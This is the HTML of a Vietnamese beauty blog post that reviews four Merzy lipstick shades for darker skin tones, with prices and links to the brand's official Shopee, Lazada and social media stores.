<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:rgba(10,10,10,0.8);font-family:Roboto!important;font-size:15px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdm-descr{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-descr{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_53 .tdm-descr{font-size:13px!important;line-height:1.5!important}}</style><p class="tdm-descr">on</p></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-top:-1px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}.tdi_54{font-family:Roboto!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_54{font-size:13px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-30T23:13:50+00:00">May 30, 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-right:9px!important;margin-bottom:5px!important;margin-left:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-right:8px!important;margin-left:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-right:7px!important;margin-left:14px!important}}@media (max-width:767px){.tdi_55{margin-right:7px!important;margin-left:14px!important}}</style>
<style>.tdi_55{text-align:left!important}.tdi_55 .tdm-descr{font-family:Roboto!important;font-size:15px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdm-descr{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdm-descr{font-size:14px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_55 .tdm-descr{font-size:13px!important;line-height:1.5!important}}</style><p class="tdm-descr">|</p></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-top:-1px!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56 svg{width:14px}.tdi_56 .tdb-views-icon{margin-right:5px}.tdi_56{font-family:Roboto!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_56{font-size:13px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-add-text"></span><span class="td-nr-views-512">369</span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:5px!important;margin-left:4px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-left:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-left:2px!important}}@media (max-width:767px){.tdi_57{margin-left:2px!important}}</style>
<style>.tdi_57{text-align:left!important}.tdi_57 .tdm-descr{color:#444444;font-family:Roboto!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdm-descr{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdm-descr{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_57 .tdm-descr{font-size:13px!important;line-height:1.5!important}}</style><p class="tdm-descr">views</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-right:8px!important;margin-bottom:5px!important;margin-left:8px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-right:7px!important;margin-left:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-right:6px!important;margin-left:6px!important}}@media (max-width:767px){.tdi_58{margin-right:6px!important;margin-left:6px!important}}</style>
<style>.tdi_58{text-align:left!important}.tdi_58 .tdm-descr{color:rgba(10,10,10,0.8);font-family:Roboto!important;font-size:15px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdm-descr{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-descr{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_58 .tdm-descr{font-size:13px!important;line-height:1.5!important}}</style><p class="tdm-descr">and</p></div><div class="td_block_wrap tdb_single_comments_count tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:5px!important}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_59 svg{width:9px}.tdi_59 .tdb-comm-icon{margin-right:5px}.tdi_59 a{color:#444}.tdi_59 a svg,.tdi_59 a svg *{fill:#444}.tdi_59{font-family:Roboto!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_59{font-size:13px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/#respond" data-wpel-link="internal"><span>0</span><span class="tdb-add-text"></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:5px!important;margin-left:4px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-left:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-left:2px!important}}@media (max-width:767px){.tdi_60{margin-left:2px!important}}</style>
<style>.tdi_60{text-align:left!important}.tdi_60 .tdm-descr{color:#444444;font-family:Roboto!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdm-descr{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdm-descr{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_60 .tdm-descr{font-size:13px!important;line-height:1.5!important}}</style><p class="tdm-descr">comments</p></div></div></div></div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}div.tdi_62{width:27%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_62{width:28%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_62{width:30%!important}}@media (max-width:767px){div.tdi_62{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{padding-right:14px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_64 "  style="height: 32px"></div></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}#tdi_65.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_65.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}@media (min-width:768px){.tdi_66{margin-left:-30px;margin-right:-30px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_66{margin-left:-20px;margin-right:-20px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_66{margin-left:-12px;margin-right:-12px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_66{margin-bottom:90px!important}.tdi_66 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:50px!important}}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}div.tdi_68{width:73%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_68{width:72%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_68{width:70%!important}}@media (max-width:767px){div.tdi_68{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-left:14px!important}}@media (max-width:767px){.tdi_68{margin-bottom:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_69 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:60px!important;padding-bottom:70px!important;border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:50px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:35px!important;padding-bottom:45px!important}}@media (max-width:767px){.tdi_69{margin-bottom:40px!important;padding-bottom:50px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_69 .td-audio-player{font-size:12px}.tdi_69 .tdb-caption-text{margin:6px 0 0}.tdi_69:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="385" 
                                        height="512" 
                                        class="entry-thumb" 
                                        src="https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png" srcset="https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png 385w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-1-226x300.png 226w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-1-150x199.png 150w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-1-300x399.png 300w" sizes="(max-width: 385px) 100vw, 385px" 
                                        alt="review son merzy cho da ngam 1" 
                                        title="merzy 1"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_70 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:0px!important;margin-bottom:60px!important;padding-top:0px!important;padding-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:40px!important}}@media (max-width:767px){.tdi_70{margin-bottom:40px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-family:Roboto!important;font-size:17px!important;line-height:1.9!important}.tdi_70 h1{font-family:Playfair Display!important;font-size:36px!important;line-height:1.3!important}.tdi_70 h2{font-family:Playfair Display!important;font-size:32px!important;line-height:1.3!important}.tdi_70 h3:not(.tds-locker-title){font-family:Playfair Display!important;font-size:28px!important;line-height:1.3!important}.tdi_70 h4{font-family:Playfair Display!important;font-size:24px!important;line-height:1.3!important}.tdi_70 h5{font-family:Playfair Display!important;font-size:22px!important;line-height:1.3!important}.tdi_70 h6{font-family:Playfair Display!important;font-size:22px!important;line-height:1.3!important}.tdi_70 .tdb-block-inner blockquote p{font-family:Playfair Display!important;font-size:24px!important;line-height:1.3!important;color:#fc4349}.tdi_70,.tdi_70 p{color:#000000}.tdi_70 h1,.tdi_70 h2,.tdi_70 h3:not(.tds-locker-title),.tdi_70 h4,.tdi_70 h5,.tdi_70 h6{color:#000000}.tdi_70 a:not(.wp-block-button__link){color:#fc4349}.tdi_70 a:not(.wp-block-button__link):hover{color:rgba(10,10,10,0.5)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-size:16px!important}.tdi_70 h1{font-size:32px!important}.tdi_70 h2{font-size:28px!important}.tdi_70 h3:not(.tds-locker-title){font-size:24px!important}.tdi_70 h4{font-size:22px!important}.tdi_70 h5{font-size:20px!important}.tdi_70 h6{font-size:20px!important}.tdi_70 .tdb-block-inner blockquote p{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-size:15px!important;line-height:1.8!important}.tdi_70 h1{font-size:30px!important}.tdi_70 h2{font-size:26px!important}.tdi_70 h3:not(.tds-locker-title){font-size:22px!important}.tdi_70 h4{font-size:20px!important}.tdi_70 h5{font-size:18px!important}.tdi_70 h6{font-size:18px!important}.tdi_70 .tdb-block-inner blockquote p{font-size:20px!important}}@media (max-width:767px){.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-size:15px!important;line-height:1.8!important}.tdi_70 h1{font-size:30px!important}.tdi_70 h2{font-size:26px!important}.tdi_70 h3:not(.tds-locker-title){font-size:22px!important}.tdi_70 h4{font-size:20px!important}.tdi_70 h5{font-size:18px!important}.tdi_70 h6{font-size:18px!important}.tdi_70 .tdb-block-inner blockquote p{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><p><span style="font-weight: 400;">Chọn một <a href="https://minhnghila.com/category/trang-diem/son/" data-wpel-link="internal"><strong>màu son</strong></a> phù hợp phong cách và tôn da là một trong những quan tâm của chị em mình. Riêng với những nàng có làn da ngăm, thì màu son không “dìm” da dường như là tiêu chí hàng đầu. Một </span><b>màu son cho da ngăm</b><span style="font-weight: 400;"> không chỉ giúp tôn da trắng răng, mà còn nổi bật những nét đẹp của riêng họ để các cô nàng thêm tự tin. Sau đây sẽ là cuộc đổ bộ của những thỏi son đến từ nhà Merzy mà nàng da ngăm phải “chốt” ngay. Bật mí là những </span><b>màu son Merzy cho da ngăm </b><span style="font-weight: 400;">này mức giá vô cùng hạt dẻ luôn nhé. Let’s go!</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-513 size-full" src="https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png" alt="" width="385" height="512" srcset="https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png 385w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-1-226x300.png 226w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-1-150x199.png 150w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-1-300x399.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></p>
<h2><b>SL6. Smoking Wood</b></h2>
<p><span style="font-weight: 400;">Nằm trong BST mới ra mắt vào 4/2022, SL6 Merzy Soft Touch khiến dân tình đứng ngồi không yên bởi đây là màu son “cháy” nhất trong 6 màu, và cũng là thỏi “cháy” hàng liên tục trên các sàn thương mại điện tử. Sẽ không thiên vị khi nói SL6 là </span><b>màu son cho da ngăm </b><span style="font-weight: 400;">mà các nàng nhất định phải thử chỉ với giá 116K/thỏi khi mua combo 2 đấy. </span></p>
<figure id="attachment_514" aria-describedby="caption-attachment-514" style="width: 512px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-514" src="https://minhnghila.com/wp-content/uploads/2022/05/Merzy-2.png" alt="Review son Merzy cho da ngam 2" width="512" height="512" srcset="https://minhnghila.com/wp-content/uploads/2022/05/Merzy-2.png 512w, https://minhnghila.com/wp-content/uploads/2022/05/Merzy-2-300x300.png 300w, https://minhnghila.com/wp-content/uploads/2022/05/Merzy-2-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-514" class="wp-caption-text">SL6. Smoking Wood cuốn hút nằm top những màu son cho da ngăm.</figcaption></figure>
<p><span style="font-weight: 400;">SL6 là một </span><b>màu son cho da ngăm</b><span style="font-weight: 400;"> chuẩn chỉ bởi sắc nâu gỗ trầm lạnh cực thời thượng, được nhiều KOL đánh giá là màu tôn da trắng răng tốt trong các bảng son Hàn. Độ lên màu chuẩn, khi đánh nhẹ lòng môi sẽ cho ra một màu cam đất MLBB tự nhiên. Sắc son sẽ pha nhẹ ánh đỏ nâu khi các nàng chồng nhiều lớp hay tô full môi. Đây sẽ là </span><b>màu son cho da ngăm</b><span style="font-weight: 400;"> phù hợp cho những cô gái thích makeup cá tính, trẻ trung.</span></p>
<figure id="attachment_515" aria-describedby="caption-attachment-515" style="width: 411px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-515 size-full" src="https://minhnghila.com/wp-content/uploads/2022/05/merzy-3.jpg" alt="" width="411" height="512" srcset="https://minhnghila.com/wp-content/uploads/2022/05/merzy-3.jpg 411w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-3-241x300.jpg 241w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-3-150x187.jpg 150w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-3-300x374.jpg 300w" sizes="(max-width: 411px) 100vw, 411px" /><figcaption id="caption-attachment-515" class="wp-caption-text">Bộ sưu tập Soft Touch với các màu son, nhũ mắt và má hồng đa dạng cho mọi phong cách</figcaption></figure>
<h2><b>M13. Vapor Red</b></h2>
<p><span style="font-weight: 400;">Merzy luôn được nhiều bạn trẻ yêu thích bởi trong mỗi bộ sưu tập hầu như đều có những </span><b>màu son cho da ngăm</b><span style="font-weight: 400;"> để mọi tone da đều tự tin chọn 1 thỏi Merzy lên môi. Dreamy Late Night mellow tint cũng thế với màu </span><b>M13. Vapor Red. </b><span style="font-weight: 400;">Sắc son trầm tương tự như SL6 nhưng ít nâu hơn, thay vào đó là ánh hồng ngọt ngào. Đặc biệt ở dòng son này là chất son nhẹ và mịn, giúp lên môi như phủ lớp nhung mỏng nhưng vẫn lên chuẩn màu. Em son tím xinh này đang được nhiều cô gái lựa chọn vì có mức giá chỉ 139.000đ cho 1 thỏi 4g.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-516 aligncenter" src="https://minhnghila.com/wp-content/uploads/2022/05/merzy-4.png" alt="Review son Merzy cho da ngam 4" width="511" height="512" srcset="https://minhnghila.com/wp-content/uploads/2022/05/merzy-4.png 511w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-4-300x301.png 300w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-4-150x150.png 150w" sizes="(max-width: 511px) 100vw, 511px" /></p>
<h2><b>V27. Urban Brick</b></h2>
<p><span style="font-weight: 400;">Thỏi son đen Noir ra mắt vào cuối 2021 của Merzy vẫn chưa ngừng hạ nhiệt vì sở hữu những </span><b>màu son cho da ngăm</b><span style="font-weight: 400;"> vô cùng thời thượng. Một trong số đó là V27, một màu kết hợp hài hòa giữa đỏ và nâu trầm pha lẫn ánh cam. V27 có màu đỏ chủ đạo nên </span><a href="https://merzy.vn/blogs/news/top-4-mau-son-giup-rang-trang-bat-tong-mau-da-nao-cung-hop" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><span style="font-weight: 400;">phù hợp với mọi tone da</span></a><span style="font-weight: 400;">, thêm lẫn chút nâu chút cam tạo thành một màu gạch nịnh mắt trendy. Hiện thỏi son đang được bán với giá chỉ 119.000đ.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-517 aligncenter" src="https://minhnghila.com/wp-content/uploads/2022/05/merzy-6.png" alt="Review son Merzy cho da ngam" width="511" height="512" srcset="https://minhnghila.com/wp-content/uploads/2022/05/merzy-6.png 511w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-6-300x301.png 300w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-6-150x150.png 150w" sizes="(max-width: 511px) 100vw, 511px" /></p>
<h2><b>M2. Jane Chill</b></h2>
<p><span style="font-weight: 400;">Một “best choice” khác của nhà Merzy cho những cô nàng đang tìm kiếm màu son hợp da ngăm và chất son chất lượng, đó chính là M2. Thuộc dòng mellow tint nên M2 thêm điểm cộng về chất son mềm mịn và lên màu đậm, chuẩn. M2 không chỉ là </span><b>màu son cho da ngăm, </b><span style="font-weight: 400;">mặt mộc mà còn là thỏi son bỏ túi của nhiều cô học sinh sinh viên bởi mức giá siêu nhẹ chỉ tầm 149.000đ. </span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-518 aligncenter" src="https://minhnghila.com/wp-content/uploads/2022/05/merzy-5.png" alt="Review son Merzy cho da ngam 6" width="512" height="512" srcset="https://minhnghila.com/wp-content/uploads/2022/05/merzy-5.png 512w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-5-300x300.png 300w, https://minhnghila.com/wp-content/uploads/2022/05/merzy-5-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></p>
<h2><strong>Lời kết</strong></h2>
<p><span style="font-weight: 400;">Chuyên mục săn lùng những </span><b>màu son cho da ngăm</b><span style="font-weight: 400;"> của nhà Merzy xin được khép lại. Tất tần tật các em chanh sả mình vừa gợi ý thì mình đều mua chính hãng của Merzy nhé! Để mua sản phẩm của Merzy thì có quá nhiều kênh chính hãng chuẩn khỏi chỉnh luôn. </span></p>
<p><span style="font-weight: 400;">Link đây link đây, một mùa hè quẩy hết mình đến gần lắm rồi các nàng ơi nên sắm sanh thêm cho tủ son của mình nhanh nhanh thôi nào.</span></p>
<p><strong>SHOPEE: <a href="https://shopee.vn/merzy.officialstore" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">https://shopee.vn/merzy.officialstore</a></strong></p>
<p><strong>LAZADA: <a href="https://www.lazada.vn/shop/merzy-official-store/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">https://www.lazada.vn/shop/merzy-official-store/</a></strong></p>
<p><strong>WEBSITE: <a href="https://merzy.vn/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">https://merzy.vn/</a></strong></p>
<p><strong>Instagram: <a href="https://www.instagram.com/merzy_vn/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">https://www.instagram.com/merzy_vn/</a></strong></p>
<p><strong>Facebook: <a href="https://www.facebook.com/merzyvn" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">https://www.facebook.com/merzyvn</a></strong></p>
<p><span style="font-weight: 400;">Với những gợi ý đẹp nức lòng phía trên, hy vọng chị em đã “nghía” được một thỏi hợp gu để chốt hạ giỏ hàng. Merzy luôn được biết đến là hãng son cho các bạn trẻ với những màu sắc xu hướng, chất son ổn áp, mà giá phù hợp với cả các bạn học sinh. Do vậy, dù nàng có màu da gì, phong cách makeup nào, thì chắc chắn sẽ luôn tìm thấy một thỏi son Merzy “match” với bản thân để “quẹt phải”. </span></p>
<p><span style="font-weight: 400;">Còn bây giờ, chốt liền một </span><b>màu son cho da ngăm</b><span style="font-weight: 400;"> hot nhất năm nay của nhà Merzy để nâng tầm nhan sắc nhé!</span></p>
<p>Give a woman the right lipstick and she can conquer the world!</p>
<p>&nbsp;</p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important}@media (max-width:767px){.tdi_71{justify-content:center!important;text-align:center!important}}</style>
